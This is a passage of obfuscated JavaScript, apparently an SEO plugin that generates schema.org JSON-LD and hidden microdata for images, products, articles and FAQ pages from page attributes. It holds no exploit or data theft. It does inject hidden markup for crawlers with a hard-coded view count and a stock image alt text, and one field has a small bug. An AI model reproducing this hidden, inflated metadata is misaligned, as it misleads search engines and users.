_0x3d0550=_0x1567a0;_0xad39e4+=_0x3d0550(0x2c0)+_0x58c2bd+'\x22>';}var _0x2c5b8b='';_0x2defa5&&(_0x2c5b8b=_0x1567a0(0x1bd)+_0x2defa5+_0x1567a0(0x2b3));var _0x5b751b='';_0x2cb285&&(_0x5b751b+='<meta\x20itemprop=\x22contentUrl\x22\x20content=\x22'+_0x2cb285+_0x1567a0(0x2b3));var _0x161531='';_0x161531=_0x1567a0(0x167)+_0x39d321+_0x1567a0(0x1f8)+_0x406adf+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22interactionStatistic\x22\x20itemtype=\x22https://schema.org/InteractionCounter\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22userInteractionCount\x22\x20content=\x225647018\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22interactionType\x22\x20itemtype=\x22https://schema.org/WatchAction\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x196f39+_0x1567a0(0x2e3)+_0x2c5b8b+_0x1567a0(0x2e3)+_0x5b751b+_0x1567a0(0x2b0)+_0x144cd7+_0x1567a0(0x1ff)+_0xad39e4+_0x1567a0(0x161),topvMeta&&(topvMeta[_0x1567a0(0x2a9)]+=_0x161531);}}}},goTopv[_0x1444c5(0x13d)]['seoImageFetchdata']=function(_0x315e95){var _0xed3755=_0x1444c5;if(!_0x315e95)return;const _0x3c3b3c=JSON['stringify'](_0x315e95);topvery[_0xed3755(0x23e)](_0x3c3b3c);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x26a)]=function(){var _0x444081=_0x1444c5;const _0x3c869b=vImage,_0x322abc=document['querySelectorAll']('['+_0x3c869b+']');if(_0x322abc){const _0x3728e8=_0x322abc;_0x3728e8[_0x444081(0x1a0)](_0x2c6f68);function _0x2c6f68(_0x3e254a,_0x41e73d){var _0x8b35da=_0x444081,_0x17035c=_0x3e254a,_0x365c81=!_0x17035c[_0x8b35da(0x213)]?'':_0x17035c[_0x8b35da(0x213)],_0x2cfbce=!_0x17035c[_0x8b35da(0x273)]?'':_0x17035c[_0x8b35da(0x273)],_0x32a1f9=titleApp+'\x20'+nameApp,_0x163ac0=linkApp,_0x2cdb6c=linkApp,_0xa05374=nameApp;const _0x1b2083=_0x3e254a['getAttribute'](_0x3c869b);_0x1b2083?(_0x1b2083==_0x8b35da(0x185)&&_0x165fc4(_0x365c81,_0x2cfbce,_0x32a1f9,_0x163ac0,_0x2cdb6c,_0xa05374),_0x1b2083==_0x8b35da(0x228)&&_0x487a61(_0x365c81,_0x2cfbce,_0x32a1f9,_0x163ac0,_0x2cdb6c,_0xa05374,_0x3e254a),_0x1b2083==_0x8b35da(0x247)&&(_0x165fc4(_0x365c81,_0x2cfbce,_0x32a1f9,_0x163ac0,_0x2cdb6c,_0xa05374),_0x487a61(_0x365c81,_0x2cfbce,_0x32a1f9,_0x163ac0,_0x2cdb6c,_0xa05374,_0x3e254a))):(_0x165fc4(_0x365c81,_0x2cfbce,_0x32a1f9,_0x163ac0,_0x2cdb6c,_0xa05374),_0x487a61(_0x365c81,_0x2cfbce,_0x32a1f9,_0x163ac0,_0x2cdb6c,_0xa05374,_0x3e254a));function _0x165fc4(_0x3e52bd,_0x374cb8,_0x53c978,_0x5d290d,_0x3e6801,_0x597b53){var _0x3b8f24=_0x8b35da;if(!_0x3e52bd)return;var _0x1a6dd7=_0x3e52bd[_0x3b8f24(0x17e)](_0x3b8f24(0x134));if(_0x1a6dd7)return;var _0xea34c8={'@context':_0x3b8f24(0x1ce),'@type':_0x3b8f24(0x191),'contentUrl':_0x3e52bd,'license':_0x5d290d,'acquireLicensePage':_0x3e6801,'creditText':_0x374cb8,'creator':{'@type':_0x3b8f24(0x124),'name':_0x53c978},'copyrightNotice':_0x597b53};const _0x42c2d9=JSON[_0x3b8f24(0x131)](_0xea34c8);topvery[_0x3b8f24(0x1c9)](_0x42c2d9);}function _0x487a61(_0x5e7176,_0x22ff28,_0x2e8eda,_0x19a8dc,_0x5ba013,_0x499d84,_0x4eb422){var _0x3e2ab9=_0x8b35da;if(!_0x4eb422)return;if(!_0x5e7176)return;var _0x38e9c4=_0x5e7176[_0x3e2ab9(0x17e)](_0x3e2ab9(0x134));if(_0x38e9c4)return;var _0x3f6fe7='';_0x3f6fe7='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topvCol\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemscope\x20itemtype=\x22https://schema.org/ImageObject\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22Black\x20labrador\x20puppy\x22\x20itemprop=\x22contentUrl\x22\x20src=\x22'+_0x5e7176+_0x3e2ab9(0x136)+_0x19a8dc+_0x3e2ab9(0x166)+_0x5ba013+_0x3e2ab9(0x29b)+_0x2e8eda+_0x3e2ab9(0x24b)+_0x499d84+_0x3e2ab9(0x24f)+_0x22ff28+_0x3e2ab9(0x14e),topvMeta&&(topvMeta[_0x3e2ab9(0x2a9)]+=_0x3f6fe7);}}}},goTopv['prototype'][_0x1444c5(0x2d6)]=function(_0x3d3b7a){if(!_0x3d3b7a)return;const _0x5e846f=JSON['stringify'](_0x3d3b7a);topvery['dataFetchJsonLD'](_0x5e846f);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x2ab)]=function(){var _0x16e9d0=_0x1444c5;const _0x14347d=vProduct,_0x3a1fb8=document['querySelectorAll']('['+_0x14347d+']');if(_0x3a1fb8){const _0x1c5e0a=_0x3a1fb8;_0x1c5e0a[_0x16e9d0(0x1a0)](_0x9f1023);function _0x9f1023(_0x335b80,_0x417173){var _0x3ee05d=_0x16e9d0,_0x415669=_0x335b80;const _0x2d9eb3={'putType':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2a6))?_0x3ee05d(0x24c):_0x415669['getAttribute'](_0x3ee05d(0x2a6))[_0x3ee05d(0x16c)](','),'putImg':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x122))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x122))[_0x3ee05d(0x16c)](','),'putName':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x23d))?'':_0x415669['getAttribute'](_0x3ee05d(0x23d)),'putDescription':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x17f))?'':_0x415669['getAttribute'](_0x3ee05d(0x17f)),'putBrandName':!_0x415669['getAttribute'](_0x3ee05d(0x16d))?'':_0x415669[_0x3ee05d(0x12d)]('seotopv-product-brandName'),'putGtin14':!_0x415669['getAttribute']('seotopv-product-gtin14')?'':!_0x415669['getAttribute']('seotopv-product-gtin14'),'putSKU':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-sku')?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2e4)),'putMPN':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2f3))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2f3)),'putOffersPriceCurrency':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-offersPriceCurrency')?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x214)),'putOffersUrl':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-offersUrl')?'':_0x415669['getAttribute'](_0x3ee05d(0x256)),'putOffersPrice':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2ed))?'':_0x415669['getAttribute'](_0x3ee05d(0x2ed)),'putOffersAvailability':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2c7))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2c7)),'putOffersItemCondition':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x1b9))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x1b9)),'putOffersPriceValidUntil':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x26c))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x26c)),'putOffersOfferCount':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x26d))?'':_0x415669[_0x3ee05d(0x12d)]('seotopv-product-offersOfferCount'),'putOffersLowPrice':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-offersLowPrice')?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x2a4)),'putOffersHighPrice':!_0x415669['getAttribute'](_0x3ee05d(0x1e3))?'':_0x415669['getAttribute'](_0x3ee05d(0x1e3)),'putReviewRatingValue':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-reviewRatingValue')?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x27a)),'putReviewBestRating':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-reviewBestRating')?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x17a)),'putReviewAuthorName':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x155))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x155)),'putAggregateRatingRatingValue':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x147))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x147)),'putAggregateRatingReviewCount':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-aggregateRatingReviewCount')?'':_0x415669[_0x3ee05d(0x12d)]('seotopv-product-aggregateRatingReviewCount'),'putShippingDetailsShippingRateValue':!_0x415669['getAttribute']('seotopv-product-shippingDetailsShippingRateValue')?'':_0x415669[_0x3ee05d(0x12d)]('seotopv-product-shippingDetailsShippingRateValue'),'putShippingDetailsShippingRateCurrency':!_0x415669[_0x3ee05d(0x12d)]('seotopv-product-shippingDetailsShippingRateCurrency')?'':_0x415669['getAttribute'](_0x3ee05d(0x21c)),'putShippingDetailsShippingDestinationAddressCountry':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x230))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x230)),'putShippingDetailsShippingDestinationAddressRegion':!_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x15b))?'':_0x415669[_0x3ee05d(0x12d)](_0x3ee05d(0x15b))['split'](',')},_0x47173a=_0x335b80[_0x3ee05d(0x12d)](_0x14347d);_0x47173a?(_0x47173a==_0x3ee05d(0x185)&&_0x42ee16(_0x2d9eb3),_0x47173a=='HtmlLD'&&_0xaa849b(_0x2d9eb3,_0x335b80)):(_0x42ee16(_0x2d9eb3),_0xaa849b(_0x2d9eb3,_0x335b80));function _0x42ee16(_0x353825){var _0x8b405b=_0x3ee05d;if(!_0x353825)return;var _0x8a59d5='';if(_0x353825['putImg'][_0x8b405b(0x2d1)]=='1')var _0x8a59d5=_0x353825['putImg'][0x0];if(_0x353825['putImg'][_0x8b405b(0x2d1)]!='1')var _0x8a59d5=_0x353825[_0x8b405b(0x27b)];var _0x3178a1={'@context':_0x8b405b(0x1ce),'@type':_0x353825[_0x8b405b(0x2f5)],'name':_0x353825['putName'],'description':_0x353825[_0x8b405b(0x18e)],'sku':_0x353825[_0x8b405b(0x150)],'mpn':_0x353825[_0x8b405b(0x14c)],'gtin14':_0x353825[_0x8b405b(0x2a2)],'image':_0x8a59d5,'brand':{'@type':_0x8b405b(0x187),'name':_0x353825[_0x8b405b(0x164)]},'review':{'@type':'Review','reviewRating':{'@type':_0x8b405b(0x143),'ratingValue':_0x353825[_0x8b405b(0x255)],'bestRating':_0x353825[_0x8b405b(0x2e9)]},'author':{'@type':_0x8b405b(0x124),'name':_0x353825[_0x8b405b(0x257)]}},'aggregateRating':{'@type':_0x8b405b(0x16b),'ratingValue':_0x353825[_0x8b405b(0x179)],'reviewCount':_0x353825[_0x8b405b(0x288)]},'offers':[{'@type':_0x8b405b(0x2dc),'url':_0x353825[_0x8b405b(0x1e9)],'priceCurrency':_0x353825[_0x8b405b(0x20d)],'price':_0x353825[_0x8b405b(0x276)],'priceValidUntil':_0x353825[_0x8b405b(0x2b1)],'itemCondition':_0x353825[_0x8b405b(0x1eb)],'availability':_0x353825['putOffersAvailability']},{'@type':_0x8b405b(0x248),'offerCount':_0x353825['putOffersOfferCount'],'lowPrice':_0x353825[_0x8b405b(0x22e)],'highPrice':_0x353825[_0x8b405b(0x1bc)],'priceCurrency':_0x353825[_0x8b405b(0x20d)]}]};const _0x288796=JSON[_0x8b405b(0x131)](_0x3178a1);topvery['dataJsonLD'](_0x288796);}function _0xaa849b(_0x58968a,_0x983374){var _0x353306=_0x3ee05d;if(!_0x58968a)return;if(!_0x983374)return;var _0x287c1c=_0x58968a[_0x353306(0x2f5)];_0x287c1c['forEach'](_0x2bb9d2);function _0x2bb9d2(_0x45f83a,_0x1fc3fd){_0x364b85(_0x45f83a);}function _0x364b85(_0x23cae7){var _0x18a75b=_0x353306;if(!_0x23cae7)return;var _0x166922='';if(_0x58968a[_0x18a75b(0x27b)]){var _0x3fc773=_0x58968a[_0x18a75b(0x27b)];_0x3fc773[_0x18a75b(0x1a0)](_0x553c17);function _0x553c17(_0xadf757,_0x132989){var _0x2edb80=_0x18a75b;_0x166922+='<meta\x20itemprop=\x22image\x22\x20content=\x22'+_0xadf757+'\x22\x20width=\x22100%\x22\x20alt=\x22'+_0x58968a[_0x2edb80(0x269)]+'\x22\x20itemprop=\x22contentUrl\x22\x20itemscope=\x22\x22\x20itemtype=\x22https://schema.org/ImageObject\x22\x20sizes=\x22100%\x22\x20height=\x22auto\x22\x20/>';}}var _0x2ba062='';_0x2ba062=_0x18a75b(0x2bb)+_0x23cae7+_0x18a75b(0x195)+_0x58968a['putName']+_0x18a75b(0x251)+_0x58968a[_0x18a75b(0x18e)]+'\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x166922+_0x18a75b(0x206)+_0x58968a[_0x18a75b(0x14c)]+'\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22sku\x22\x20content=\x22'+_0x58968a[_0x18a75b(0x150)]+_0x18a75b(0x157)+_0x58968a[_0x18a75b(0x2a2)]+'\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22brand\x22\x20itemtype=\x22https://schema.org/Brand\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22name\x22\x20content=\x22'+_0x58968a[_0x18a75b(0x164)]+_0x18a75b(0x21b)+_0x58968a[_0x18a75b(0x22e)]+_0x18a75b(0x1cf)+_0x58968a[_0x18a75b(0x1bc)]+_0x18a75b(0x1b6)+_0x58968a[_0x18a75b(0x2d0)]+_0x18a75b(0x154)+_0x58968a[_0x18a75b(0x20d)]+_0x18a75b(0x184)+_0x58968a[_0x18a75b(0x1e9)]+_0x18a75b(0x287)+_0x58968a['putOffersAvailability']+_0x18a75b(0x154)+_0x58968a[_0x18a75b(0x20d)]+_0x18a75b(0x2e0)+_0x58968a[_0x18a75b(0x1eb)]+_0x18a75b(0x2f2)+_0x58968a['putOffersPrice']+'\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22priceValidUntil\x22\x20content=\x22'+_0x58968a[_0x18a75b(0x2b1)]+_0x18a75b(0x26b)+_0x58968a[_0x18a75b(0x288)]+_0x18a75b(0x192)+_0x58968a[_0x18a75b(0x179)]+'\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22review\x22\x20itemtype=\x22https://schema.org/Review\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22author\x22\x20itemtype=\x22https://schema.org/Person\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22name\x22\x20content=\x22'+_0x58968a[_0x18a75b(0x257)]+_0x18a75b(0x24e)+_0x58968a[_0x18a75b(0x255)]+_0x18a75b(0x240)+_0x58968a[_0x18a75b(0x2e9)]+_0x18a75b(0x11d),topvMeta&&(topvMeta[_0x18a75b(0x2a9)]+=_0x2ba062);}}}}},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x18c)]=function(_0x399705){var _0x15adfd=_0x1444c5;if(!_0x399705)return;const _0x4cee54=JSON[_0x15adfd(0x131)](_0x399705);topvery['dataFetchJsonLD'](_0x4cee54);},goTopv['prototype'][_0x1444c5(0x2e6)]=function(){var _0x17753f=_0x1444c5;const _0xca006e=vArticle,_0x4ca65c=document[_0x17753f(0x212)]('['+_0xca006e+']');if(_0x4ca65c){const _0x4be930=_0x4ca65c;_0x4be930[_0x17753f(0x1a0)](_0x1cc516);function _0x1cc516(_0x4e0602,_0x3e5b00){var _0x5dfaec=_0x17753f,_0x59d307=_0x4e0602,_0x2bb5fe=!_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x293))?_0x5dfaec(0x1e6):_0x59d307[_0x5dfaec(0x12d)]('seotopv-article-type'),_0x19664c=!_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x2c2))?'':_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x2c2)),_0x541b60=!_0x59d307['getAttribute'](_0x5dfaec(0x1f1))?'':_0x59d307['getAttribute'](_0x5dfaec(0x1f1))['split'](','),_0x44f532=!_0x59d307[_0x5dfaec(0x12d)]('seotopv-article-url')?'':_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x2c4)),_0x33aa89=!_0x59d307['getAttribute']('seotopv-article-datePublished')?'':_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x1d1)),_0x3844f3=!_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x280))?'':_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x280)),_0x362c0d=!_0x59d307['getAttribute'](_0x5dfaec(0x2c6))?'':_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x2c6)),_0x4153d4=!_0x59d307['getAttribute'](_0x5dfaec(0x1c0))?'':_0x59d307[_0x5dfaec(0x12d)](_0x5dfaec(0x1c0));const _0x5b448b=_0x4e0602[_0x5dfaec(0x12d)](_0xca006e);_0x5b448b?(_0x5b448b==_0x5dfaec(0x185)&&_0x16fbbf(_0x19664c,_0x2bb5fe,_0x541b60,_0x44f532,_0x33aa89,_0x3844f3,_0x362c0d,_0x4153d4),_0x5b448b==_0x5dfaec(0x228)&&_0xac6163(_0x19664c,_0x2bb5fe,_0x541b60,_0x44f532,_0x33aa89,_0x3844f3,_0x362c0d,_0x4153d4,_0x4e0602)):(_0x16fbbf(_0x19664c,_0x2bb5fe,_0x541b60,_0x44f532,_0x33aa89,_0x3844f3,_0x362c0d,_0x4153d4),_0xac6163(_0x19664c,_0x2bb5fe,_0x541b60,_0x44f532,_0x33aa89,_0x3844f3,_0x362c0d,_0x4153d4,_0x4e0602));function _0x16fbbf(_0x48491a,_0x4a799d,_0x1050ac,_0x4375f1,_0x41946b,_0x3504c2,_0x31f5ed,_0x4c9652){var _0x2d30db=_0x5dfaec;if(!_0x4375f1)return;var _0x42f772={'@context':_0x2d30db(0x16f),'@type':_0x4a799d,'headline':_0x48491a,'image':_0x1050ac,'datePublished':_0x41946b,'dateModified':_0x3504c2,'author':[{'@type':_0x2d30db(0x124),'name':nameApp,'url':_0x4375f1},{'@type':_0x2d30db(0x124),'name':_0x31f5ed,'url':_0x4c9652}]};const _0x1fcba1=JSON['stringify'](_0x42f772);topvery[_0x2d30db(0x1c9)](_0x1fcba1);}function _0xac6163(_0x21236c,_0x54b80c,_0x5df40c,_0x14b31e,_0x16d92f,_0x11bd2e,_0x274786,_0x840c65,_0x45af60){var _0x29a4cf=_0x5dfaec;if(!_0x45af60)return;if(!_0x14b31e)return;var _0x3ea382=_0x5df40c,_0x471733='',_0x3b5888='';_0x3ea382[_0x29a4cf(0x1a0)](_0x1ffdf6);function _0x1ffdf6(_0x1e43dd,_0x5774d9){var _0xce20f2=_0x29a4cf;_0x5774d9==0x0&&(_0x471733+=_0xce20f2(0x183)+_0x1e43dd+_0xce20f2(0x2cb)+_0x21236c+'\x22\x20itemprop=\x22contentUrl\x22\x20itemscope=\x22\x22\x20itemtype=\x22https://schema.org/ImageObject\x22\x20sizes=\x22100%\x22\x20height=\x22auto\x22\x20/>'),_0x3b5888+=_0xce20f2(0x21d)+_0x1e43dd+'\x22\x20width=\x22100%\x22\x20alt=\x22'+_0x21236c+_0xce20f2(0x180);}var _0x2498cd='';_0x2498cd=_0x29a4cf(0x234)+_0x54b80c+_0x29a4cf(0x208)+_0x21236c+_0x29a4cf(0x223)+_0x3b5888+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x471733+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22datePublished\x22\x20content=\x22'+_0x16d92f+_0x29a4cf(0x2aa)+_0x16d92f+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20(last\x20modified<span\x20itemprop=\x22dateModified\x22\x20content=\x22'+_0x11bd2e+'\x22>'+_0x11bd2e+_0x29a4cf(0x2ae)+_0x14b31e+_0x29a4cf(0x175)+nameApp+_0x29a4cf(0x20f)+_0x840c65+_0x29a4cf(0x175)+_0x274786+_0x29a4cf(0x14d),topvMeta&&(topvMeta[_0x29a4cf(0x2a9)]+=_0x2498cd);}}}},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x2db)]=function(_0x439876){var _0x282c1b=_0x1444c5;if(!_0x439876)return;const _0x5a3a69=JSON[_0x282c1b(0x131)](_0x439876);topvery['dataFetchJsonLD'](_0x5a3a69);},goTopv[_0x1444c5(0x13d)][_0x1444c5(0x232)]=function(){var _0x412213=_0x1444c5;const _0x356d07=vFAQPage,_0x5373b1=document['querySelectorAll']('['+_0x356d07+']');if(_0x5373b1){var _0x42ad61=_0x5373b1,_0x5749ae=[],_0x138b12=[],_0x54983f=0x0,_0x227b1a=0x0;for(var _0xf20a1d=0x0;_0xf20a1d<_0x42ad61[_0x412213(0x2d1)];_0xf20a1d++){const _0x351502=_0x42ad61[_0xf20a1d]['getAttribute'](_0x356d07);_0x351502?(_0x351502==_0x412213(0x185)&&(_0x5749ae[_0x54983f++]={'@type':'Question','name':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x29f))?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x29f)),'url':!_0x42ad61[_0xf20a1d]['getAttribute'](_0x412213(0x263))?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-url'),'acceptedAnswer':{'@type':_0x412213(0x215),'text':!_0x42ad61[_0xf20a1d]['getAttribute'](_0x412213(0x271))?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x271))}}),_0x351502==_0x412213(0x228)&&(_0x138b12[_0x227b1a++]={'@type':'Question','name':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-name')?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-name'),'url':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x263))?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x263)),'acceptedAnswer':{'@type':_0x412213(0x215),'text':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-text')?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x271))}})):(_0x5749ae[_0x54983f++]={'@type':'Question','name':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-name')?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-name'),'url':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-url')?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x263)),'acceptedAnswer':{'@type':_0x412213(0x215),'text':!_0x42ad61[_0xf20a1d]['getAttribute'](_0x412213(0x271))?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-text')}},_0x138b12[_0x227b1a++]={'@type':_0x412213(0x1bb),'name':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-name')?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)](_0x412213(0x29f)),'url':!_0x42ad61[_0xf20a1d]['getAttribute'](_0x412213(0x263))?'':_0x42ad61[_0xf20a1d]['getAttribute'](_0x412213(0x263)),'acceptedAnswer':{'@type':_0x412213(0x215),'text':!_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-text')?'':_0x42ad61[_0xf20a1d][_0x412213(0x12d)]('seotopv-faqpage-text')}});};_0x5749ae['length']&&_0xee734a(_0x5749ae);_0x138b12[_0x412213(0x2d1)]&&_0x1306bc(_0x138b12);function _0xee734a(_0x236fc8){var _0x359b6a=_0x412213;if(!_0x236fc8)return;var _0x2d6b01={'@context':_0x359b6a(0x16f),'@type':'FAQPage','mainEntity':_0x236fc8};const _0x4ca879=JSON[_0x359b6a(0x131)](_0x2d6b01);topvery[_0x359b6a(0x1c9)](_0x4ca879);}function _0x1306bc(_0x23969b){var _0x342f76=_0x412213;if(!_0x23969b)return;var _0x7f35b0=_0x23969b,_0xf2d5a4='';_0x7f35b0[_0x342f76(0x1a0)](_0x94acc5);function _0x94acc5(_0x2c7e4b,_0x2a2892){var _0x68d29b=_0x342f76;_0xf2d5a4+=_0x68d29b(0x279)+_0x2c7e4b[_0x68d29b(0x298)]+_0x68d29b(0x2d3)+_0x2c7e4b[_0x68d29b(0x178)]['text']+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';}var 